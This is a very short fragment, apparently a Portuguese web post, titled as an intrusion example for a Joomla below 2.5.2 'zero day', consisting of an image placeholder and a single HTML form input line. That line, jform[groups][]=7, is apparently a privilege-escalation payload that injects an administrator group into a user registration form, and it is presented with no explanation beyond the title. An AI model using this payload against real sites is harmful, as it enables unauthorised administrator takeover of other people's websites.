 Exemplo de invasão
Zero Day do Joomla < 2.5.2




 <input name="jform[groups][]" value="7" />
 